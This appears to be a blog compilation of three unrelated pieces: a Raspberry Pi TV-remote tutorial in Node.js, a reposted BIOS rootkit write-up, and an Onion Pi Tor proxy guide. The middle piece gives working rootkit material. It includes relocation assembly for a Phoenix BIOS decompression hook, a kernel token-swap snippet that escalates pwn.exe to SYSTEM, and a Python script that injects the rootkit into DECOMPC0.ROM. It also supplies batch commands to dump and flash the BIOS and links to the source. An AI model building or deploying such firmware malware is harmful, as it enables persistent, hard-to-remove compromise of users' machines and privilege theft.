io.sockets.on('connection', function (socket) {
socket.emit('message', { message: 'welcome to the chat' });
socket.on('send', function (data) {
//Emit to all
io.sockets.emit('message', data);
});
});
Now our server Emits the message “message” whenever a new client is connected, and waits for an event name “send” to process the data and emit it back to all connected clients
In our case We have two types of clients: The RaspberryPi Display (Screen) and the Mobile Web Application (Remote)
var ss;
//Socket.io Server
io.sockets.on('connection', function (socket) {
socket.on("screen", function(data){
socket.type = "screen";
//Save the screen socket
ss = socket;
console.log("Screen ready...");
});
socket.on("remote", function(data){
socket.type = "remote";
console.log("Remote ready...");
if(ss != undefined){
console.log("Synced...");
}
});
)};
Client Side Sockets Handeling
inside remote.html we should have the following:
<script src="/socket.io/socket.io.js"> </script>
<script>
//use http://raspberryPi.local if your using Avahi Service
//or use your RasperryPi IP instead
var socket = io.connect('http://raspberrypi.local:8080');
socket.on('connect', function(data){
socket.emit('screen');
});
</script>
On our index.html
<script src="/socket.io/socket.io.js"> </script>
<script>
//use http://raspberryPi.local if your using Avahi Service
//or use your RasperryPi IP instead
var socket = io.connect('http://raspberrypi.local:8080');
socket.on('connect', function(data){
socket.emit('screen');
});
</script>
Execute Shell Commands from Node Server
Node enables us to run a system command within a new child process, and listen in on its input/output. This includes being able to pass arguments to the command, and even pipe the results of one command to another.
The basic way of executing shell commands from NodeJS is very simple
spawn('echo',['foobar']);
But if you want to pipe in the output, you should add the following function to your app.js file:
//Run and pipe shell script output
function run_shell(cmd, args, cb, end) {
var spawn = require('child_process').spawn,
child = spawn(cmd, args),
me = this;
child.stdout.on('data', function (buffer) { cb(me, buffer) });
child.stdout.on('end', end);
}
Adding OMXControl – the OMXPlayer controller Node Module
Luckily I found a node module on npmjs.org that let you control your OMXPlayer using Express!
just add the following to your app.js file to use it.
var omx = require('omxcontrol');
//use it with express
app.use(omx());
This will create for us the following routes, that we can use to control and play our videos:
/**
* Module dependencies.
*/
var express = require('express')
  , app = express()
  , server = require('http').createServer(app)
  , path = require('path')
  , io = require('socket.io').listen(server)
  , spawn = require('child_process').spawn
, omx = require('omxcontrol');
// all environments
app.set('port', process.env.TEST_PORT || 8080);
app.use(express.favicon());
app.use(express.logger('dev'));
app.use(express.bodyParser());
app.use(express.methodOverride());
app.use(express.static(path.join(__dirname, 'public')));
app.use(omx());
//Routes
app.get('/', function (req, res) {
res.sendfile(__dirname + '/public/index.html');
});
app.get('/remote', function (req, res) {
res.sendfile(__dirname + '/public/remote.html');
});
//Socket.io Congfig
io.set('log level', 1);
server.listen(app.get('port'), function(){
console.log('Express server listening on port ' + app.get('port'));
});
//Run and pipe shell script output
function run_shell(cmd, args, cb, end) {
    var spawn = require('child_process').spawn,
        child = spawn(cmd, args),
        me = this;
    child.stdout.on('data', function (buffer) { cb(me, buffer) });
    child.stdout.on('end', end);
}
//Save the Screen Socket in this variable
var ss;
//Socket.io Server
io.sockets.on('connection', function (socket) {
socket.on("screen", function(data){
socket.type = "screen";
ss = socket;
console.log("Screen ready...");
});
socket.on("remote", function(data){
socket.type = "remote";
console.log("Remote ready...");
});
socket.on("controll", function(data){
console.log(data);
if(socket.type === "remote"){
if(data.action === "tap"){
if(ss != undefined){
ss.emit("controlling", {action:"enter"});
}
}
else if(data.action === "swipeLeft"){
if(ss != undefined){
ss.emit("controlling", {action:"goLeft"});
}
}
else if(data.action === "swipeRight"){
if(ss != undefined){
ss.emit("controlling", {action:"goRight"});
}
}
}
});
socket.on("video", function(data){
if( data.action === "play"){
var id = data.video_id,
url = "http://www.youtube.com/watch?v="+id;
var runShell = new run_shell('youtube-dl',['-o','%(id)s.%(ext)s','-f','/18/22',url],
function (me, buffer) {
me.stdout += buffer.toString();
socket.emit("loading",{output: me.stdout});
console.log(me.stdout)
},
function () {
//child = spawn('omxplayer',[id+'.mp4']);
omx.start(id+'.mp4');
});
}
});
});
Building the front-end
Raspberry Pi TV Screen Front-end
Describing in details how I built the front-end is outside the scope of this tutorial, however I would like to point out few tips that I discovered while doing this project over the weekend.
When designing for the 10′ Screen there’s some design considerations that you should follow, Google assembled a nice set of these standards on their Developers Site
Raspberry Pi TV Remote
Instead of creating a typical remote, full of fake buttons, I decided to give QuoJS a try, it’s really fantastic and easy to use!
Here’s an example of how I send the message “Control” back to the server with the data action:”swipeLeft”
the server will handle that message by sending it to the screen, the screen client will handle this message by moving the selected square to the next app (Watch, Listen, Play)
I’ve also stumbled upon few trick that will let your iPhone mobile web app look like a native one with a nice icon and a splash screen.
Just add the following to your HTML <head></head> blocks
This project is still a work in progress, updates coming soon. If you liked this tutorial please don’t forget to check the source code on Github and show some love by starring it .
This reasearch is published for purely educational purposes and it is a work of Exfiltrated.com [ and not CyberPunk in any way ]. Many TnX and all the credit goes to them. Please take your time and visit their page and support the researchers. Make sure you check it out
Approach
Currently there is a very limited amount of sample code available for the creation of BIOS rootkits, with the only publicly available code being released along with the initial BIOS rootkit demonstration in March of 2009 (as far as I’m aware). My first goal was to reproduce the findings made by Core Security in 2009, and then my second task was to investigate how I could extend their findings. My ultimate goal was to create some sort of BIOS based rootkit which could easily be deployed.
In 2009 there was research done into a similar area of security, which is boot sector based rootkits. Unlike BIOS based rootkits, developments in this area have progressed rapidly, which has led to a number of different master boot record (MBR) based rootkits being developed and released. This type of rootkit was termed a “Bootkit”, and similar to a BIOS based rootkit it aims to load itself before the OS is loaded. This similarity led a number of bootkit developers to remark that it should be possible to perform this type of attack directly from the BIOS instead of loading from the MBR. Despite the comments and suggestions that this bootkit code could be moved into the BIOS for execution, there has not yet been any examples of such code made public.
The first stage for completing this project was to set up a test and development environment where BIOS modifications could be made and debugged. In their paper on Persistent BIOS Infection, Sacco and Ortega detail how they discovered that VMware contains a BIOS rom as well as a GDB server which can be used for debugging applications starting from the BIOS itself. After getting everything going successfully in VMware, work was done to port the VMware BIOS modifications to other similar BIOS’s, and will be described in the second half of this write-up.
VMware BIOS Configuration
Ok, enough background, onto the actually doing it!
The first step which is required is to extract the BIOS from VMware itself. In Windows, this can be done by opening the vmware-vmx.exe executable with any resource extractor, such as Resource Hacker. There are a number of different binary resources bundled into this application, and the BIOS is stored in resource ID 6006 (at least in VMware 7). In other versions this may be different, but the key thing to look for is the resource file that is 512kb in size. The following image shows what this looks like in Resource Hacker:
While this BIOS image is bundled into the vmware-vmx.exe application, it is also possible to use it separately, without the need to modify into the vmware executable after each change. VMware allows for a number of “hidden” options to be specified in an image’s VMX settings file. At some point I plan to document a bunch of them on the Tools page of this website, because some really are quite useful! The ones which are useful for BIOS modifications and debugging are the following:
The first setting allows for the BIOS rom to be loaded from a file instead of the vmware-vmx application directly. The following two lines enable the built in GDB server. This server listens for connections on port 8832 whenever the image is running. The last line instructs VMware to halt code execution at the first line of the guest image’s BIOS. This is very useful as it allows breakpoints to be defined and memory to be examined before any BIOS execution takes place. Testing was done using IDA Pro as the GDB client, and an example of the VMware guest image halted at the first BIOS instruction can be seen in the screenshot below:
When initially using this test environment, there were significant issues with IDA’s connection to the GDB server. After much trial and error and testing with different GDB clients, it was determined that the version of VMware was to blame. Version 6 and 6.5 do not appear to work very well with IDA, so version VMware version 7 was used for the majority of the testing. The BIOS is comprised of 16 bit code, and not the 32 bit code that IDA defaults to, so defining “Manual Memory Regions” in the debugging options of IDA was necessary. This allowed memory addresses to be defined as 16 bit code so that they would decompile properly.
Recreating Past Results – VMware BIOS Modification
As noted already, Sacco & Ortega have done two presentations on BIOS modification, and Wojtczuk & Tereshkin have also done a presentation regarding BIOS modification. Of these three presentations, only Sacco & Ortega included any source or sample code which demonstrated their described techniques. Since this was the only existing example available, it was used as the starting point for this BIOS based rootkits project.
The paper by Sacco & Ortega is fairly comprehensive in describing their set up and testing techniques. The VMware setup was completed as described above, and the next step was to implement the BIOS modification code which they had provided. The code provided required the BIOS rom to be extracted into individual modules. The BIOS rom included with VMware is a Phoenix BIOS. Research showed that there were two main tools for working with this type of BIOS, an open source tool called “phxdeco”, and a commercial tool called “Phoenix BIOS Editor”, which is provided directly by Phoenix. The paper by Sacco & Ortega recommended the use of the Phoenix BIOS Editor application and they had designed their code to make use of it. A trial version was downloaded from the internet and it appears to have all of the functionality necessary for this project. Looking for a download link again I can’t find anything that seems even half legitimate, but Google does come up with all kinds of links. I’ll just assume that it should be fairly easy to track down some sort of legitimate trial version still. Once the tools are installed, the next step is to build a custom BIOS.
I first tested that a minor modification to the BIOS image would take effect in VMware, which it did (changed the VMware logo colour). Next, I ran the Python build script provided by Sacco & Ortega for the BIOS modification. Aside from one typo in the Python BIOS assembly script everything worked great and a new BIOS was saved to disk. Loading this BIOS in VMware however did not result in the same level of success, with VMware displaying a message that something had gone horribly wrong in the virtual machine and it was being shut down. Debugging of this issue was done in IDA and GDB, but the problem was difficult to trace (plus there were version issues with IDA). In an effort to get things working quickly, a different version of VMware was loaded, so that the test environment would match that of Sacco & Ortega’s. After some searching, the exact version of VMware that they had used was located and installed. This unfortunately still did not solve the issue, the same crash error was reported by VMware. While I had seen this BIOS modification work when demonstrated as part of their presentation, it was now clear that their example code would require additional modification before it could work on any test system.
Many different things were learned as a result of debugging Sacco’s & Ortega’s code, and eventually the problem was narrowed down to an assembler instruction which was executing a far call to an absolute address which was not the correct address for the BIOS being used. With the correct address entered the BIOS code successfully executed, and the rootkit began searching the hard drive for files to modify. This code took a very long time to scan across the hard drive (which was only 15gb), and it was run multiple times before the system would start. The proof of concept code included the functionality to patch notepad.exe so that it would display a message when started, or to modify the /etc/passwd file on a unix system so that the root password would be set to a fixed value. This showed that the rootkits can be functional on both Windows and Linux systems, even if only used for simple purposes.
Bootkit Testing
While significantly later on in the project time line, the functionality of various bootkit code was also tested, and the results recreated to determine which would work best as not just a bootkit, but also a BIOS based rootkit. Four different bootkits were examined, the Stoned, Whistler, Vbootkit and Vbootkit2 bootkits. The Stoned and Whistler bootkits were designed to function much more like malware than a rootkit, and did not have a simple source code structure. The Vbootkit2 bootkit was much different, as it was not designed to be malware and had (relatively) well documented source code. This bootkit was designed to be run from a CD, but only was tested with Windows 7 beta. When used with Windows 7 retail, the bootkit simply did not load as different file signatures were used by Windows. Some time was spent determining the new file signatures so that this bootkit could be tested, but it would still not load successfully. To allow for testing a beta copy of Windows 7 was obtained instead. When the Vbootkit2 software was run on a Windows 7 beta system, everything worked as expected. The Vbootkit2 software included the ability to escalate a process to System (above admin) level privileges, to capture keystrokes, and to reset user passwords. These were all items that would be valuable to have included in a rootkit, but significant work remained to port this application to Windows 7 retail. The Vbootkit software was examined next; it was designed to work with Windows 2003, XP and 2000. While it was not packaged so that it could be run from CD, only minor modifications were required to add that functionality. This software only included the ability to escalate process privileges, but that alone is a very valuable function. This bootkit software was chosen for use with the BIOS rootkit, which is described in the next section. NVLabs (http://www.nvlabs.in/) are the authors of the bootkit itself, which in many ways represents the main functionality of this project, so a big thanks to them for making their code public! It appears their source code is no longer available on their website, but it can still be downloaded from Archive.org here.
BIOS Code Injection
The proof of concept code by Sacco & Ortega which was previously tested was very fragile, and its functions were not the type of actions that a rootkit should be performing. The first step in developing a new rootkit was to develop a robust method of having the BIOS execute additional code.
Sacco & Ortega patched the BIOS’s decompression module since it was already decompressed (so that it could decompress everything else), and it is called as the BIOS is loaded. This reasoning was appropriate, but the hooking techniques needed to be modified. During normal operation, the BIOS would call the decompression module once for each compressed BIOS module that was present. The VMware BIOS included 22 compressed modules, so the decompression code was called 22 times. This module will overwrite our additional code as it resides in buffer space, so it is necessary to have our addition code relocate itself.
The process that I used includes the following steps:
Insert a new call at the beginning of the decompression module to our additional code.
Copy all of our additional code to a new section of memory.
Update the decompression module call to point to the new location in memory where our code is.
Return to the decompression module and continue execution.
This process allows for a significant amount of additional code to be included in the BIOS ROM, and for that code to run from a reliable location in memory once it has been moved there. The above four steps can be shown in a diagram as follows:
(mspaint is awesome)
Implementing this code in assembler was possible a number of different ways, but the goal was to create code that would be as system independent as possible. To accomplish this, all absolute addressing was removed, and only near calls or jumps were used. The exceptions to this were any references to our location in the free memory, as that was expected to be a fixed location, regardless of the system. The following is the assembler code which was used to handle the code relocation:
start_mover:
; The following two push instructions will save the current state of the registers onto the
stack.
pusha
pushf

; Segment registers are cleared as we will be moving all code to segment 0
xor ax, ax              ; (This may or may not be obvious, but xor'ing the register sets it to 0).
xor di, di
xor si, si
push cs; Push the code segment into the data segment, so we can overwrite the calling address code
pop ds; (CS is moved to DS here)
mov es, ax              ; Destination segment (0x0000)
mov di, 0x8000              ; Destination offset, all code runs from 0x8000
mov cx, 0x4fff              ; The size of the code to copy, approximated as copying extra doesn't hurt anything

; The following call serves no program flow purposes, but will cause the calling address (ie, where this code
; is executing from) onto the stack. This allows the code to generically patch itself no matter where it might
; be in memory. If this technique was not used, knowledge of where in memory the decompression module would be
; loaded would be required in advance (so it could be hard coded), which is not a good solution as it differs for every system.
call b

b:
pop si                  ; This will pop our current address of the stack (basically like copying the EIP register)
add si, 0x30                ; How far ahead we need to copy our code
rep movsw               ; This will repeat calling the movsw command until cx is decremented to 0. When this command is
                    ; finished, our code will be copied to 0x8000
mov ax, word [esp+0x12]         ; This will get the caller address to patch the original hook
sub ax, 3               ; Backtrack to the start of the calling address, not where it left off
mov byte [eax], 0x9a            ; The calling function needs to be changed to an Call Far instead of a Call Near
add ax, 1               ; Move ahead to set a new address to be called in future
mov word [eax], 0x8000          ; The new address for this code to be called at
mov word [eax+2], 0x0000        ; The new segment (0)

; The code has now been relocated and the calling function patched, so everything can be restored and we can return.
popf
popa

; The following instructions were overwritten with the patch to the DECOMPC0.ROM module, so we need to run them now before we return.
mov bx,es
mov fs,bx
mov ds,ax
ret                 ; Updated to a near return
Once the above code is executed, it will copy itself to memory offset 0x8000, and patch the instruction which initially called it, so that it will now point to 0x8000 instead. For initially testing this code, the relocated code was simply a routine which would display a “W” to the screen (see screenshot below). The end goal however was that our rootkit code could be called instead, so the next modification was to integrate that code.
As noted in the earlier section, the “VBootkit” software was determined to be the best fit for the type of rootkit functionality that could be loaded from the BIOS. The VBootkit software was originally created so that it would run from a bootable CD. While this starting point is similar to running from the BIOS, there are a number of key differences. These differences are mainly based on the booting process, which is shown below:
Our BIOS based rootkit code will run somewhere in between the BIOS Entry and the BIOS Loading Complete stages. A bootkit would instead run at the last stage, starting from 0x7C00 in memory.
The VBootkit software was designed so that it would be loaded into address 0x7C00, at which point it would relocate itself to address 0x9E000. It would then hook interrupt 0x13, and would then read the first sector from the hard drive (the MBR) into 0x7C00, so that it could execute as if the bootkit was never there. This process needed to be modified so that all hard coded addresses were replaced (as the bootkit is no longer executing from 0x7C00). Additionally, there is no need to load the MBR into memory as the BIOS will do that on its own.
The VBootkit software hooks interrupt 0x13, that is, it replaces the address that the interrupt would normally go to with its own address, and then calls the interrupt after doing additional processing. This turned out to require an additional modification as when our BIOS rootkit code is called interrupt 0x13 is still not fully initialized. This was overcome by storing a count in memory of how many times the decompression module had been run. If it had been run more 22 times (for 22 modules), then the BIOS was fully initialized, and we could safely hook interrupt 0x13.
The Vbootkit software follows the following process:
When first called it will relocate itself to 0x9E000 in memory (similar to our BIOS relocation done previously)
Next it will hook interrupt 0x13, which is the hard disk access interrupt
All hard disk activity will be examined to determine what data is being read
If the Windows bootloader is read from the hard disk, the bootloader code will be modified before it is stored in memory
The modification made to the bootloader will cause it to modify the Windows kernel. This in turn will allow arbitrary code to be injected into the Windows kernel, allowing for the privilege escalation functionality.
With our BIOS injection plus the bootkit loaded the process flow happens as follows:
The result of all of these modifications is a BIOS which copies the bootkit into memory and executes it, loads the OS from the hard drive, and then ends with an OS which has been modified so that certain processes will run with additional privileges. The following screenshot shows the bootkit code displaying a message once it finds the bootloader and the kernel and successfully patches them:
The code used for this rootkit was set to check for any process named “pwn.exe”, and if found, give it additional privileges. This is done every 30 seconds, so the differences in privileges are easy to see. This function can be seen in the code and screenshot below:
xor ecx,ecx
mov word cx, [CODEBASEKERNEL + Imagenameoffset]
cmp dword [eax+ecx], "PWN."         ; Check if the process is named PWN.exe
je patchit
jne donotpatchtoken             ; jmp takes 5 bytes but this takes 2 bytes

patchit:
mov word cx, [CODEBASEKERNEL + SecurityTokenoffset]
mov dword [eax + ecx],ebx       ; replace it with services.exe token, offset for sec token is 200
The BIOS rootkit which has been developed could definitely include more functionality (such as what is included in Vbootkit2), but still acts as an effective rootkit in its current state.
BIOS Decompression and Patching
Now that we know how we want the rootkit to be injected into the BIOS, the next step is to actually patch the BIOS with our rootkit code. To do this we need to extract all of the BIOS modules, patch the decompression module, and reassemble everything. The modules can be extracted using the phxdeco command line tool, or the Phoenix BIOS Editor. Once the decompression module is extracted, the following code will patch it with our rootkit:
#!/usr/bin/python
import os,struct,sys
###############################################
# BIOS Decompression module patching script - By Wesley Wineberg
#
# The Phoenix BIOS Editor application (for Windows) will generate a number of module files
# including the decompression module which will be named "DECOMPC0.ROM". These files are
# saved to C:\Program Files\Phoenix Bios Editor\TEMP (or similar) once a BIOS WPH file is
# opened. The decompression module file can be modified with this script. Once modified,
# any change can be made to the BIOS modules in the BIOS editor so that a new BIOS WPH file
# can be generated by the BIOS editor. The decompression module can alternatively be
# extracted by phnxdeco.exe, but this does not allow for reassembly. This script requires
# that NASM be present on the system it is run on.
#
# INPUT:
# This patching script requires the name and path to the BIOS rootkit asm file to be passed
# as an argument on the command line.
#
# OUTPUT:
# This script will modify the DECOMPC0.ROM file located in the same directory as the script
# so that it will run the BIOS rootkit asm code.
# Display usage info
if len(sys.argv) < 2:
print "Modify and rebuild Phoenix BIOS DECOMP0.ROM module. Rootkit ASM code filename
required!"
exit(0)
# Find rootkit code name
shellcode = sys.argv[1].lower()
# Assemble the assembler code to be injected. NASM is required to be present on the system
# or this will fail!
os.system('nasm %s' % shellcode)
# Open and display the size of the compiled rootkit code
shellcodeout = shellcode[0:len(shellcode)-4]
decomphook = open(shellcodeout,'rb').read()
print "Rootkit code loaded: %d bytes" % len(decomphook)
# The next line contains raw assembly instructions which will be placed 0x23 into the
decompression rom
# file. The decompression rom contains a header, followed by a number of push instructions
and then
# a CLD instruction. This code will be inserted immediately after, and will overwrite a
number of
# mov instructions. These need to be called by the rootkit code before it returns so that
#the normal decompression functions can continue.
# The assembler instruction contained below is a Near Call which will jump to the end of the
# decompression rom where the rootkit code has been inserted. This is followed by three NOP
# instructions as filler.
minihook = '\xe8\x28\x04\x90\x90\x90'
# The following would work but is an absolute call, not ideal!
# minihook = '\x9a\x5A\x04\xDC\x64\x90' # call far +0x45A
# Load the decompression rom file
decorom = open('DECOMPC0.ROM','rb').read()
# Hook location is 0x23 in to the file, just past the CLD instruction

hookoffset=0x23
# Insert hook contents into the decompression rom, overwriting what was there previously
decorom = decorom[:hookoffset]+minihook+decorom[len(minihook)+hookoffset:]
# Pad the decompression rom with 100 NOP instructions. This is not needed, but does make it
# easier to identify where the modification has taken place.
decorom+="\x90"*100+decomphook
# Pad an additional 10 NOP's at the end.
decorom=decorom+'\x90'*10
# Recalculate the ROM size, so that the header can be updated
decorom=decorom[:0xf]+struct.pack("<H",len(decorom)-0x1A)+decorom[0x11:]
# Save the patched decompression rom over the previous copy
out=open('DECOMPC0.ROM','wb')
out.write(decorom)
out.close()
# Output results
print "The DECOMPC0.ROM file has now been patched."
An example of how to call the above script would be:
python patchdecomp.py biosrootkit.asm
If everything works successfully, you should see something similar to the following:
Rootkit code loaded: 1845 bytes

The DECOMPC0.ROM file has now been patched.
BIOS Reassembly
For raw BIOS files, such as the one included with VMware, a number of command line utilities included with the Phoenix Bios Editor (or available from Intel) can be used to reassemble everything. Later on when testing with a real PC it was necessary to save the BIOS in more than just the raw format, so the tool for reassembly used was the GUI version of the Phoenix Bios Editor. This unfortunately means that it is not possible to simply have one application that can be run on a system which will infect the BIOS, at least not using off the shelf tools.
This now means that the BIOS infection is a three stage process, requiring some manual intervention mainly for the reassembly. The following shows the Phoenix BIOS Editor with a BIOS image open:
The Phoenix BIOS Editor is not specifically designed for swapping modules in and out, but does effectively allow for it. When a BIOS image is first opened, all of the BIOS modules will be extracted to disk in a folder located at C:\Program Files\Phoenix BIOS Editor\TEMP. The decompression module can be copied from this folder, patched, and replaced. The Phoenix BIOS Editor will not allow you to save a BIOS without a modification, so it is necessary to modify a string value and then change it back (or just leave it) so that the BIOS can be saved.
The BIOS based rootkit source code and patching scripts can be downloaded from the links near the end of this write-up if you would like to try all of this out yourself.
Real PC’s
The Phoenix BIOS was used with all of the VMware based development, so this was also chosen for testing with a physical PC. All of the physical (as opposed to virtual) BIOS testing was done using an HP Pavilion ze4400 laptop. BIOS testing was originally planned for use with PC’s and not laptops, as getting access to the PC motherboard for reflashing if necessary would be much easier. Despite this fact, quickly locating a PC with a Phoenix BIOS proved to be difficult, so a laptop was used instead (special thanks to David for reflashing my laptop when I accidently wrote source code to my BIOS!)
PC BIOS Retrieval
The first step to modifying a real system BIOS is to extract a copy of it. Phoenix has two different tools which they generally provide for this purpose, one is called “Phlash16″, and the other is called “WinPhlash”. Phlash16 is a command line utility (with a console based GUI), but will only run from DOS. WinPhlash, as its name suggests, runs from Windows. While this is a GUI based utility, it will also accept command line options, allowing us to automate the process of BIOS retrieval. For this project I ended up making some scripts to automate BIOS extraction and patching, but they’re quite basic and limited.
The following batch script will copy the BIOS into a file named BIOSORIG.WPH, and then check if it has previously been modified. The CheckFlash.py Perl script simply checks the BIOS contents for my name, which would not be in any unpatched BIOS.
@rem This file dumps the bios and checks if it has previously been patched.
@rem Dump
WinPhlash\WinPhlash.exe /ro=BIOSORIG.WPH
@rem Check if the BIOS has been patched already
Python\PortablePython_1.1_py2.6.1\App\python CheckFlash.py WinPhlash\BIOSORIG.WPH
PC BIOS Decompression and Patching
With the BIOS retrieved, the next step is to patch it with our rootkit code. This can be done using the exact same scripts that we used for VMware in the sections above. It was a goal of this project to design the patch as well as the patching process to be as compatible as possible. I am quite pleased that this turned out to be completely possible, so that the same tools can be used for completely different hardware running the same type of BIOS.
PC BIOS Reassembly
While there is a free tool which can extract modules from Phoenix BIOS’s, it appears that only the Phoenix Bios Editor will reassemble them as needed for typical PC’s. The WinPhlash tool requires additional information to be included with the BIOS, which it stores along with the raw BIOS in the WPH file. After testing many different options, it appears that the only way to successfully reassemble the WPH file is to use the GUI Phoenix Bios Editor. This unfortunately means that it is not possible to simply have one application that can be run on a system which will infect the BIOS, at least not using off the shelf tools.
Theoretically it should be possible to reverse engineer the WPH format and create a custom BIOS reassembly tool, but this was out of the scope of this project. Instead, the BIOS infection is a three stage process, requiring some manual intervention mainly for the reassembly.
As with patching the VMware BIOS, the same trick to have the Phoenix BIOS Editor reassemble a patched module can be used. When a BIOS image is first opened, all of the BIOS modules will be extracted to disk in a folder located at C:\Program Files\Phoenix BIOS Editor\TEMP. The decompression module can be copied from this folder, patched, and replaced. The Phoenix BIOS Editor will not allow you to save a BIOS without a modification, so it is necessary to modify a string value and then change it back (or just leave it) so that the BIOS can be saved.
BIOS Flashing
Once the BIOS is reassembled into the WPH file, the following batch script will flash the new BIOS image into the BIOS EEPROM and then reboot the PC so that it takes effect:
@rem This file uploads a file named "BIOSPATCHED.WPH" to the BIOS. Will reboot system when done.
WinPhlash\WinPhlash.exe /bu=BIOSBACKUP.WPH /I BIOSPATCHED.WPH
Laptop Modification Results
With everything described so far put together, the following shows the BIOS code being flashed onto a laptop (being run from the infect.bat script detailed above):
Once the flash completed, the BIOS rootkit successfully ran and loaded itself into the Windows kernel. The following screenshot shows a command prompt which starts initially as a normal user, and then after 30 seconds has its privileges escalated:
This demonstrated that the BIOS rootkit was portable enough to work on multiple systems (VMware, the HP laptop), and that the infection mechanisms were functional and working properly.
The “rootkit” developed for this project only implements one simple task, but as noted regarding the Vbootkit2 software, there is no reason additional functionality cannot be added to this. BIOS’s made by Phoenix were examined for this project, and it is likely that there are many similarities between Phoenix BIOS’s and BIOS’s from other manufacturers. While it is likely that code will need to be created for each separate manufacturer, there are not a large number of different BIOS vendors, so expanding this rootkit functionality to all of the common manufacturers should be feasible.
In the introduction I noted that new BIOS features, such as signed BIOS updates, make much of what is described here far less of an issue from a security standpoint. That is definitely good to see, but it is also worth remembering that there are more “legacy” computers out there than there are “new” ones, so this type of attack will still remain an issue for quite a while to come.
Demo VMware BIOS and source code
The following source code, and patched BIOS is provided as a proof of concept. It is in no way my intention that people take this and use it for any malicious purposes, but rather to demonstrate that such attacks are completely feasible on older BIOS configurations. I do not expect that it is very feasible to take this in its current form and turn it into any sort of useful malware, and based on that I am posting this code online.
As noted in the earlier sections, this code should work to patch most “Phoenix” BIOS’s. The patching scripts can be downloaded here: BIOS_Based_Rootkit_Patch_Scripts.zip
The source code for the BIOS rootkit can be downloaded here: biosrootkit.asm
You will need NASM to compile the code to patch into the BIOS if you are using the above scripts / source code. NASM should either be added to your path variable, or you should update the patching script to have an absolute path to it for it to work successfully. You will also need a copy of the Phoenix BIOS Editor, or a free tool equivalent to combine the decompression module back into a complete BIOS.
If you don’t want to compile this all yourself and would simply like to try it, a pre-patched BIOS for use with VMware can be downloaded here: BIOS_rootkit_demo.ROM
PoC Usage and Notes
If you don’t feel like reading through the whole write-up above, here is the summary of how to try this out, and what it does.
First, download the BIOS_rootkit_demo.ROM BIOS image from the above link.
To try it, you need a copy of VMware installed, and a guest Windows XP operating system to test with. I’ve personally tested this with a bunch of different versions of VMware Workstation, as well as the latest version of VMware Player (which is free). I am also told that VMware Fusion works just fine too.
Before opening your guest WinXP VM, browse to where you have the VM stored on your computer, and open the .vmx file (ie WindowsXP.vmx or whatever your VM is called) in notepad. Add a new line at the end that matches the following: bios440.filename = "BIOS_rootkit_demo.ROM". Make sure you copy BIOS_rootkit_demo.ROM to that folder while you’re at it.
Now open and start the VM, then rename a program to pwn.exe (cmd.exe for example).
Wait 30 seconds, and then start the Task Manager. Pwn.exe should be running as user “SYSTEM” now instead of whatever user you are logged into XP with.
The list of steps described above should work in an ideal world. Testing has shown the following caveats however!
OS instability. Sometimes when booting or just simply closing your pwn.exe application Windows will BSOD.
Task Manager will lie about your process user if you open it in advance of the 30s permission escalation time. Use something like cmd with whoami to properly check what your permissions are.
While I have loaded this successfully onto a real PC, I take no responsibility for the results if you do the same. I’d love to hear about it if you brick your motherboard in some horrendous way, but I probably won’t actually be able to help you with it! Use at your own risk!
If you just want to watch a video of what this does, Colin has put one up on YouTube:
I recommend actually trying it in VMware, it’s way more fun to see a hard drive wipe do nothing, and your system still affected!
Another Excellent Raspberry Pi project which is now coming bundled with Tor Onion Router which gives you opportunity to create secure network wherever you are. For more information about the project please visit Adafruit Learning System. Credit: Created by Ladyada [ Many Many TNX ] As usually discussion is open on ARRAKIS
Feel like someone is snooping on you? Browse anonymously anywhere you go with the Onion Pi Tor proxy. This is fun weekend project that uses a Raspberry Pi, a USB WiFi adapter and Ethernet cable to create a small, low-power and portable privacy Pi.
Using it is easy-as-pie. First, plug the Ethernet cable into any Internet provider in your home, work, hotel or conference/event. Next, power up the Pi with the micro USB cable to your laptop or to the wall adapter. The Pi will boot up and create a new secure wireless access point called Onion Pi. Connecting to that access point will automatically route any web browsing from your computer through the anonymizing Tor network.
What is Tor?
Tor is an onion routing service – every internet packet goes through 3 layers of relays before going to your destination. This makes it much harder for the server you are accessing (or anyone snooping on your Internet use) to figure out who you are and where you are coming from. It is an excellent way to allow people who are blocked from accessing websites to get around those restritions.
Journalists use Tor Onion to communicate more safely with whistleblowers and dissidents. Non-governmental organizations (NGOs) use Tor to allow their workers to connect to their home website while they’re in a foreign country, without notifying everybody nearby that they’re working with that organization.Groups such as Indymedia recommend Tor Onion for safeguarding their members’ online privacy and security. Activist groups like the Electronic Frontier Foundation (EFF) recommend Tor as a mechanism for maintaining civil liberties online. Corporations use Tor as a safe way to conduct competitive analysis, and to protect sensitive procurement patterns from eavesdroppers. They also use it to replace traditional VPNs, which reveal the exact amount and timing of communication. Which locations have employees working late? Which locations have employees consulting job-hunting websites? Which research divisions are communicating with the company’s patent lawyers?A branch of the U.S. Navy uses Tor for open source intelligence gathering, and one of its teams used Tor while deployed in the Middle East recently. Law enforcement uses Tor for visiting or surveilling web sites without leaving government IP addresses in their web logs, and for security during sting operations.
BEFORE YOU START USING YOUR PROXY – remember that there are a lot of ways to identify you, even if your IP address is ‘randomized’. Delete & block your browser cache, history and cookies – some browsers allow “anonymous sessions”. Do not log into existing accounts with personally identifying information (unless you’re sure that’s what you want to do). And read https://www.torproject.org/ for a lot more information on how to use TOR in a smart and safe way
This tutorial is a great way to make something fun and useful with your Raspberry Pi, but it is a work in progress. We can’t guarantee that it is 100% anonymous and secure! Be smart & paranoid about your TOR usage.
When done you should have a Pi that is booting Raspbian, you can connect to with a USB console cable and log into the Pi via the command line interface.
When done you should be able to connect to the Pi as a WiFi access point and connect to the internet through it.
It is possible to do this tutorial via ssh on the Ethernet port or using a console cable.
If using a console cable, even though the diagram on the last step shows powering the Pi via the USB console cable (red wire) we suggest not connecting the red wire and instead powering from the wall adapter. Keep the black, white and green cables connected as is.
Let’s edit the host access point so it is called something memorable like Onion Pi – don’t forget to set a good password, don’t use the default here!
Time to change our ip routing tables so that connections via the wifi interface (wlan0) will be routed through the tor software.
Type the following to flush the old rules from the ip NAT table
sudo iptables -Fsudo iptables -t nat -F
Type the following to route all DNS (UDP port 53) from interface wlan0 to internal port 53 (DNSPort in our torrc)
Check its really running (you can run this whenever you’re not sure, it something is wrong you’ll see a big FAIL notice
sudo service tor status
Finally, make it start on boot
sudo update-rc.d tor enable
That’s it, now you’re ready to test in the next step.
Test It!
OK now the fun part! It’s time to test your TOR anonymizing proxy. On a computer, check out the available wifi networks, you should see the Onion Pi network
Connect to it using the password you entered into the hostapd configuration file
You can open up a Terminal or command prompt and ping 192.168.42.1 to check that your connect to the Pi is working. However you won’t be able to ping outside of it because ping’s are not translated through the proxy
